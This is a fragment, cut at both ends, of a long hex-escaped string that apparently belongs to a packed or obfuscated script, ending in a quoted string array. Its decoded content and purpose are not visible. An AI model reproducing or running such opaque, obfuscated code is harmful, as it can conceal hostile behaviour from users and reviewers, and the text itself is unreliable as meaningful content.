x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x